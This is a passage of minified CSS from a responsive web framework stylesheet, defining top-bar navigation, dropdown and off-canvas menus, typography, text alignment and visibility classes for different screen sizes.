ul li>a.button.alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF}.top-bar-section ul li>a.button.alert:focus,.top-bar-section ul li>a.button.alert:hover{background-color:#cf2a0e;color:#FFF}.top-bar-section ul li>a.button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF}.top-bar-section ul li>a.button.warning:focus,.top-bar-section ul li>a.button.warning:hover{background-color:#cf6e0e;color:#FFF}.top-bar-section ul li>a.button.info{background-color:#a0d3e8;border-color:#61b6d9;color:#333}.top-bar-section ul li>a.button.info:focus,.top-bar-section ul li>a.button.info:hover{background-color:#61b6d9;color:#FFF}.top-bar-section ul li>button{background-color:#00cffa;border-color:#00a6c8;color:#FFF}.top-bar-section ul li>button:focus,.top-bar-section ul li>button:hover{background-color:#00a6c8;color:#FFF}.top-bar-section ul li>button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.top-bar-section ul li>button.secondary:focus,.top-bar-section ul li>button.secondary:hover{background-color:#b9b9b9;color:#333}.top-bar-section ul li>button.success{background-color:#43AC6A;border-color:#368a55;color:#FFF}.top-bar-section ul li>button.success:focus,.top-bar-section ul li>button.success:hover{background-color:#368a55;color:#FFF}.top-bar-section ul li>button.alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF}.top-bar-section ul li>button.alert:focus,.top-bar-section ul li>button.alert:hover{background-color:#cf2a0e;color:#FFF}.top-bar-section ul li>button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF}.top-bar-section ul li>button.warning:focus,.top-bar-section ul li>button.warning:hover{background-color:#cf6e0e;color:#FFF}.top-bar-section ul li>button.info{background-color:#a0d3e8;border-color:#61b6d9;color:#333}.top-bar-section ul li>button.info:focus,.top-bar-section ul li>button.info:hover{background-color:#61b6d9;color:#FFF}.top-bar-section ul li:hover:not(.has-form)>a{background-color:#555;color:#FFF;background:#000}.top-bar-section ul li.active>a{background:#00cffa;color:#5edcfb}.top-bar-section ul li.active>a:hover{background:#00b2d7;color:#FFF}.top-bar-section .has-form{padding:1.25rem}.top-bar-section .has-dropdown>a:after{border:5px inset;content:"";display:block;height:0;width:0;border-color:transparent transparent transparent rgba(255,255,255,.4);border-left-style:solid;margin-right:1.25rem;margin-top:-4.5px;position:absolute;top:50%;right:0}.top-bar-section .has-dropdown.moved{position:static}.top-bar-section .has-dropdown.moved>.dropdown{height:auto;overflow:visible;clip:auto;display:block;position:absolute!important;width:100%}.top-bar-section .has-dropdown.moved>a:after{display:none}.top-bar-section .dropdown{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;display:block;padding:0;top:0;z-index:99;left:100%}.top-bar-section .dropdown li{height:auto;width:100%}.top-bar-section .dropdown li a{font-weight:400;padding:8px 1.25rem}.top-bar-section .dropdown li a.parent-link{font-weight:300}.top-bar-section .dropdown li.parent-link,.top-bar-section .dropdown li.title h5{margin-bottom:0;margin-top:0;font-size:1.125rem}.top-bar-section .dropdown li.parent-link a,.top-bar-section .dropdown li.title h5 a{color:#5edcfb;display:block}.top-bar-section .dropdown li.parent-link a:hover,.top-bar-section .dropdown li.title h5 a:hover{background:0 0}.top-bar-section .dropdown li.has-form{padding:8px 1.25rem}.top-bar-section .dropdown li .button,.top-bar-section .dropdown li button{top:auto}.top-bar-section .dropdown label{color:#777;font-size:.625rem;font-weight:700;margin-bottom:0;padding:8px 1.25rem 2px;text-transform:uppercase}.js-generated{display:block}@media only screen and (min-width:64.063em){.top-bar,.top-bar.expanded{background:#000}.top-bar .title-area,.top-bar-section ul li{float:left}.top-bar{overflow:visible}.top-bar:after,.top-bar:before{content:" ";display:table}.top-bar:after{clear:both}.top-bar .toggle-topbar{display:none}.top-bar .name h1 a,.top-bar .name h2 a,.top-bar .name h3 a,.top-bar .name h4 a,.top-bar .name h5 a,.top-bar .name h6 a{width:auto}.top-bar .button,.top-bar button,.top-bar input,.top-bar select{font-size:.875rem;height:1.75rem;position:relative;top:1rem}.contain-to-grid .top-bar{margin-bottom:0;margin:0 auto;max-width:81.25rem}.top-bar-section{-webkit-transition:none 0 0;transition:none 0 0;left:0!important}.top-bar-section ul{display:inline;height:auto!important;width:auto}.top-bar-section ul li .js-generated{display:none}.top-bar-section li.hover>a:not(.button){background-color:#555;background:#000;color:#FFF}.top-bar-section li:not(.has-form) a:not(.button){background:#000;line-height:3.75rem;padding:0 1.25rem}.top-bar-section li:not(.has-form) a:not(.button):hover{background-color:#555;background:#000}.top-bar-section li.active:not(.has-form) a:not(.button){background:#00cffa;color:#5edcfb;line-height:3.75rem;padding:0 1.25rem}.top-bar-section li.active:not(.has-form) a:not(.button):hover{background:#00b2d7;color:#FFF}.top-bar-section .has-dropdown>a{padding-right:2rem!important}.top-bar-section .has-dropdown>a:after{border:5px inset;content:"";display:block;height:0;width:0;border-color:rgba(255,255,255,.4) transparent transparent;border-top-style:solid;margin-top:-2.5px;top:1.875rem}.top-bar-section .has-dropdown.moved{position:relative}.top-bar-section .has-dropdown.moved>.dropdown{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;display:block}.top-bar-section .has-dropdown.hover>.dropdown,.top-bar-section .has-dropdown.not-click:hover>.dropdown,.top-bar-section .has-dropdown>a:focus+.dropdown{height:auto;width:auto;overflow:visible;clip:auto;display:block;position:absolute!important}.top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after{border:none;content:"\00bb";top:.1875rem;right:5px}.top-bar-section .dropdown{left:0;background:0 0;min-width:100%;top:auto}.top-bar-section .dropdown li a{background:#000;color:#00cffa;line-height:3.75rem;padding:12px 1.25rem;white-space:nowrap}.top-bar-section .dropdown li:not(.has-form):not(.active)>a:not(.button){background:#000;color:#00cffa}.top-bar-section .dropdown li:not(.has-form):not(.active):hover>a:not(.button){background-color:#555;color:#FFF;background:#000}.top-bar-section .dropdown li label{background:#333;white-space:nowrap}.top-bar-section .dropdown li .dropdown{left:100%;top:0}.top-bar-section>ul>.divider,.top-bar-section>ul>[role=separator]{border-right:solid 1px #212121;border-bottom:none;border-top:none;clear:none;height:3.75rem;width:0}.top-bar-section .has-form{background:#000;height:3.75rem;padding:0 1.25rem}.top-bar-section .right li .dropdown{left:auto;right:0}.top-bar-section .right li .dropdown li .dropdown{right:100%}.top-bar-section .left li .dropdown{right:auto;left:0}.top-bar-section .left li .dropdown li .dropdown{left:100%}.no-js .top-bar-section ul li:hover>a{background-color:#555;background:#000;color:#FFF}.no-js .top-bar-section ul li:active>a{background:#00cffa;color:#5edcfb}.no-js .top-bar-section .has-dropdown:hover>.dropdown,.no-js .top-bar-section .has-dropdown>a:focus+.dropdown{height:auto;width:auto;overflow:visible;clip:auto;display:block;position:absolute!important}}.inner-wrap,.left-submenu{-webkit-transition:-webkit-transform 250ms ease}.inner-wrap:after,hr{clear:both}.inner-wrap,.off-canvas-wrap{width:100%;position:relative}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media only screen and (max-width:40em){.small-only-text-left{text-align:left!important}.small-only-text-right{text-align:right!important}.small-only-text-center{text-align:center!important}.small-only-text-justify{text-align:justify!important}}@media only screen{.small-text-left{text-align:left!important}.small-text-right{text-align:right!important}.small-text-center{text-align:center!important}.small-text-justify{text-align:justify!important}}@media only screen and (min-width:40.0625em) and (max-width:64em){.medium-only-text-left{text-align:left!important}.medium-only-text-right{text-align:right!important}.medium-only-text-center{text-align:center!important}.medium-only-text-justify{text-align:justify!important}}@media only screen and (min-width:40.0625em){.medium-text-left{text-align:left!important}.medium-text-right{text-align:right!important}.medium-text-center{text-align:center!important}.medium-text-justify{text-align:justify!important}}@media only screen and (min-width:64.0625em) and (max-width:90em){.large-only-text-left{text-align:left!important}.large-only-text-right{text-align:right!important}.large-only-text-center{text-align:center!important}.large-only-text-justify{text-align:justify!important}}@media only screen and (min-width:64.0625em){.large-text-left{text-align:left!important}.large-text-right{text-align:right!important}.large-text-center{text-align:center!important}.large-text-justify{text-align:justify!important}}@media only screen and (min-width:90.0625em) and (max-width:120em){.xlarge-only-text-left{text-align:left!important}.xlarge-only-text-right{text-align:right!important}.xlarge-only-text-center{text-align:center!important}.xlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:90.0625em){.xlarge-text-left{text-align:left!important}.xlarge-text-right{text-align:right!important}.xlarge-text-center{text-align:center!important}.xlarge-text-justify{text-align:justify!important}}@media only screen and (min-width:120.0625em) and (max-width:6249999.9375em){.xxlarge-only-text-left{text-align:left!important}.xxlarge-only-text-right{text-align:right!important}.xxlarge-only-text-center{text-align:center!important}.xxlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:120.0625em){.xxlarge-text-left{text-align:left!important}.xxlarge-text-right{text-align:right!important}.xxlarge-text-center{text-align:center!important}.xxlarge-text-justify{text-align:justify!important}}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}a{line-height:inherit}p,p.lead{line-height:1.6}a:focus,a:hover{color:#00b2d7}a img{border:none}p{font-size:1rem;font-weight:400;margin-bottom:1.25rem;text-rendering:optimizeLegibility}.subheader,h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:.2rem;margin-bottom:.5rem}p.lead{font-size:1.21875rem}p aside{font-size:.875rem;font-style:italic;line-height:1.35}h1,h2,h3,h4,h5,h6{color:#666;font-family:Hind,Helvetica,Arial,sans-serif;font-style:normal;line-height:1.4;text-rendering:optimizeLegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#9c9c9c;font-size:60%;line-height:0}h1{font-size:2.125rem}h2{font-size:1.6875rem}h3{font-size:1.375rem}h4,h5{font-size:1.125rem}h6{font-size:1rem}.subheader{line-height:1.4;color:#9c9c9c}b,em,i,small,strong{line-height:inherit}hr{border:solid #DDD;border-width:1px 0 0;height:0;margin:1.25rem 0 1.1875rem}em,i{font-style:italic}b,strong{font-weight:700}small{font-size:60%}code{background-color:#f8f8f8;border-color:#dfdfdf;border-style:solid;border-width:1px;color:#333;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;padding:.125rem .3125rem .0625rem}.vcard .fn,.vevent .summary,.vevent abbr,dl dt,ul.off-canvas-list li label{font-weight:700}dl,ol,ul{font-family:inherit;font-size:1rem;line-height:1.6;list-style-position:outside;margin-bottom:1.25rem}.bottom-nav,body{font-family:Hind,Helvetica,Arial,sans-serif}ul{margin-left:1.1rem}ul.no-bullet{margin-left:0}ul.no-bullet li ol,ul.no-bullet li ul{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ol,ul li ul{margin-left:1.25rem;margin-bottom:0}ul.circle,ul.disc,ul.square{margin-left:1.1rem}ul.circle li ul,ul.disc li ul,ul.square li ul{list-style:inherit}ul.square{list-style-type:square}ul.circle{list-style-type:circle}ul.disc{list-style-type:disc}ul.no-bullet{list-style:none}ol{margin-left:1.4rem}ol li ol,ol li ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem}dl dd{margin-bottom:.75rem}.vcard,blockquote{margin:0 0 1.25rem}abbr,acronym{text-transform:uppercase;font-size:90%;color:#222;cursor:help}abbr{text-transform:none}abbr[title]{border-bottom:1px dotted #DDD}blockquote{padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #DDD}blockquote cite{display:block;font-size:.8125rem;color:#898989}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#898989}blockquote,blockquote p{line-height:1.6;color:#9c9c9c}.vcard{display:inline-block;border:1px solid #DDD;padding:.625rem .75rem}.vcard li{margin:0;display:block}.vcard .fn{font-size:.9375rem}.vevent abbr{cursor:default;border:none;padding:0 .0625rem}@media only screen and (min-width:40.0625em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:2.75rem}h2{font-size:2.3125rem}h3{font-size:1.6875rem}h4{font-size:1.4375rem}h5{font-size:1.125rem}h6{font-size:1rem}}.off-canvas-wrap{-webkit-backface-visibility:hidden;overflow:hidden}.off-canvas-wrap.move-left,.off-canvas-wrap.move-right{min-height:100%;-webkit-overflow-scrolling:touch}.inner-wrap{transition:transform 250ms ease}.inner-wrap:after,.inner-wrap:before{content:" ";display:table}.tab-bar{-webkit-backface-visibility:hidden;background:#333;color:#FFF;height:2.8125rem;line-height:2.8125rem;position:relative}.left-off-canvas-menu,.right-off-canvas-menu{background:#000;-ms-overflow-style:-ms-autohiding-scrollbar;z-index:1001;-webkit-backface-visibility:hidden;bottom:0}.left-small,.right-small,.tab-bar-section{position:absolute;top:0;height:2.8125rem}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4,.tab-bar h5,.tab-bar h6{color:#FFF;font-weight:700;line-height:2.8125rem;margin:0}.tab-bar h1,.tab-bar h2,.tab-bar h3,.tab-bar h4{font-size:1.125rem}.left-small{width:2.8125rem;border-right:solid 1px #1a1a1a;left:0}.right-small{width:2.8125rem;border-left:solid 1px #1a1a1a;right:0}.tab-bar-section{padding:0 .625rem;text-align:center}.tab-bar-section.left{text-align:left;left:0;right:2.8125rem}.tab-bar-section.right{text-align:right;left:2.8125rem;right:0}.tab-bar-section.middle{left:2.8125rem;right:2.8125rem}.tab-bar .menu-icon{color:#FFF;display:block;height:2.8125rem;padding:0;position:relative;text-indent:2.1875rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);width:2.8125rem}.tab-bar .menu-icon span::after{content:"";display:block;height:0;position:absolute;top:50%;margin-top:-.5rem;left:.90625rem;box-shadow:0 0 0 1px #FFF,0 7px 0 1px #FFF,0 14px 0 1px #FFF;width:1rem}.left-off-canvas-menu,.left-submenu,.right-off-canvas-menu,.right-submenu{-webkit-overflow-scrolling:touch;box-sizing:content-box;overflow-x:hidden;overflow-y:auto;width:15.625rem}.tab-bar .menu-icon span:hover:after{box-shadow:0 0 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3}.left-off-canvas-menu{position:absolute;top:0;-webkit-transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate(-100%,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.left-off-canvas-menu *{-webkit-backface-visibility:hidden}.right-off-canvas-menu{position:absolute;top:0;-webkit-transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate(100%,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);right:0}.right-off-canvas-menu *{-webkit-backface-visibility:hidden}ul.off-canvas-list li label{background:#444;border-bottom:none;border-top:1px solid #5e5e5e;color:#999;display:block;font-size:.75rem;margin:0;padding:.3rem .9375rem;text-transform:uppercase}ul.off-canvas-list li a{border-bottom:1px solid #000;color:#00cffa;display:block;padding:.7142857143rem;-webkit-transition:background .3s ease;transition:background .3s ease}.left-submenu .back>a,.right-submenu .back>a{color:#999;font-weight:700;padding:.3rem .9375rem;text-transform:uppercase;border-bottom:none;border-top:1px solid #5e5e5e}.move-left .exit-off-canvas,.move-right .exit-off-canvas{-webkit-backface-visibility:hidden;box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);cursor:pointer;-webkit-transition:background .3s ease;z-index:1002}ul.off-canvas-list li a:hover{background:#000}ul.off-canvas-list li a:active{background:#242424}.move-right>.inner-wrap{-webkit-transform:translate3d(15.625rem,0,0);-ms-transform:translate(15.625rem,0);-ms-transform:translate3d(15.625rem,0,0);transform:translate3d(15.625rem,0,0)}.move-right .exit-off-canvas{transition:background .3s ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0}@media only screen and (min-width:40.0625em){.move-right .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.move-left>.inner-wrap{-webkit-transform:translate3d(-15.625rem,0,0);-ms-transform:translate(-15.625rem,0);-ms-transform:translate3d(-15.625rem,0,0);transform:translate3d(-15.625rem,0,0)}.move-left .exit-off-canvas{transition:background .3s ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,.2);bottom:0;display:block;left:0;position:absolute;right:0;top:0}.offcanvas-overlap .exit-off-canvas,.offcanvas-overlap-left .exit-off-canvas{-webkit-backface-visibility:hidden;-webkit-transition:background .3s ease;bottom:0;position:absolute;top:0;box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);cursor:pointer;-webkit-tap-highlight-color:transparent;display:block;left:0;right:0}@media only screen and (min-width:40.0625em){.move-left .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.offcanvas-overlap .left-off-canvas-menu,.offcanvas-overlap .right-off-canvas-menu{-ms-transform:none;-webkit-transform:none;transform:none;z-index:1003}.offcanvas-overlap .exit-off-canvas{transition:background .3s ease;background:rgba(255,255,255,.2);z-index:1002}@media only screen and (min-width:40.0625em){.offcanvas-overlap .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.offcanvas-overlap-left .right-off-canvas-menu{-ms-transform:none;-webkit-transform:none;transform:none;z-index:1003}.offcanvas-overlap-left .exit-off-canvas{transition:background .3s ease;background:rgba(255,255,255,.2);z-index:1002}@media only screen and (min-width:40.0625em){.offcanvas-overlap-left .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.offcanvas-overlap-right .left-off-canvas-menu{-ms-transform:none;-webkit-transform:none;transform:none;z-index:1003}.left-submenu,.offcanvas-overlap-right .exit-off-canvas,.right-submenu{position:absolute;top:0;z-index:1002;-webkit-backface-visibility:hidden;bottom:0}.offcanvas-overlap-right .exit-off-canvas{box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);cursor:pointer;-webkit-transition:background .3s ease;transition:background .3s ease;-webkit-tap-highlight-color:transparent;background:rgba(255,255,255,.2);display:block;left:0;right:0}@media only screen and (min-width:40.0625em){.offcanvas-overlap-right .exit-off-canvas:hover{background:rgba(255,255,255,.05)}}.no-csstransforms .left-off-canvas-menu{left:-15.625rem}.no-csstransforms .right-off-canvas-menu{right:-15.625rem}.no-csstransforms .move-left>.inner-wrap{right:15.625rem}.no-csstransforms .move-right>.inner-wrap{left:15.625rem}.left-submenu{background:#000;margin:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate(-100%,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;transition:transform 250ms ease}.left-submenu *{-webkit-backface-visibility:hidden}.left-submenu .back>a{background:#444;margin:0}.left-submenu .back>a:hover{background:#000;border-bottom:none;border-top:1px solid #5e5e5e}.left-submenu .back>a:before{content:"\AB";margin-right:.5rem;display:inline}.left-submenu.move-right,.left-submenu.offcanvas-overlap,.left-submenu.offcanvas-overlap-right{-webkit-transform:translate3d(0,0,0);-ms-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.right-submenu{background:#000;margin:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate(100%,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);right:0;-webkit-transition:-webkit-transform 250ms ease;transition:transform 250ms ease}.right-submenu *{-webkit-backface-visibility:hidden}.right-submenu .back>a{background:#444;margin:0}.left-off-canvas-menu ul.off-canvas-list li.has-submenu>a:after,.right-submenu .back>a:after{content:"\BB";margin-left:.5rem;display:inline}.right-submenu .back>a:hover{background:#000;border-bottom:none;border-top:1px solid #5e5e5e}.right-submenu.move-left,.right-submenu.offcanvas-overlap,.right-submenu.offcanvas-overlap-left{-webkit-transform:translate3d(0,0,0);-ms-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.right-off-canvas-menu ul.off-canvas-list li.has-submenu>a:before{content:"\AB";margin-right:.5rem;display:inline}@media only screen{.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-medium,.hide-for-medium-only,.hide-for-medium-up,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium-down,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium-down,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-medium,.show-for-medium-only,.show-for-medium-up,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium-down,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium-down,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-medium,.visible-for-medium-only,.visible-for-medium-up,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-medium,table.hide-for-medium-only,table.hide-for-medium-up,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium-down,table.show-for-small,table.show-for-small-down,table.show-for-small-only,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-medium,thead.hide-for-medium-only,thead.hide-for-medium-up,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium-down,thead.show-for-small,thead.show-for-small-down,thead.show-for-small-only,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-medium,tbody.hide-for-medium-only,tbody.hide-for-medium-up,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium-down,tbody.show-for-small,tbody.show-for-small-down,tbody.show-for-small-only,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-medium,tr.hide-for-medium-only,tr.hide-for-medium-up,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium-down,tr.show-for-small,tr.show-for-small-down,tr.show-for-small-only,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-medium,td.hide-for-medium-only,td.hide-for-medium-up,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium-down,td.show-for-small,td.show-for-small-down,td.show-for-small-only,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-medium,th.hide-for-medium-only,th.hide-for-medium-up,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium-down,th.show-for-small,th.show-for-small-down,th.show-for-small-only,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:40.0625em){.hide-for-large,.hide-for-large-only,.hide-for-large-up,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-down,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-large,.show-for-large-only,.show-for-large-up,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-down,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-only,.visible-for-large-up,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-only,table.hide-for-large-up,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-down,table.show-for-medium,table.show-for-medium-down,table.show-for-medium-only,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-only,thead.hide-for-large-up,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-down,thead.show-for-medium,thead.show-for-medium-down,thead.show-for-medium-only,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-only,tbody.hide-for-large-up,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-down,tbody.show-for-medium,tbody.show-for-medium-down,tbody.show-for-medium-only,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-only,tr.hide-for-large-up,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-down,tr.show-for-medium,tr.show-for-medium-down,tr.show-for-medium-only,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-only,td.hide-for-large-up,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-down,td.show-for-medium,td.show-for-medium-down,td.show-for-medium-only,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-only,th.hide-for-large-up,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-down,th.show-for-medium,th.show-for-medium-down,th.show-for-medium-only,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.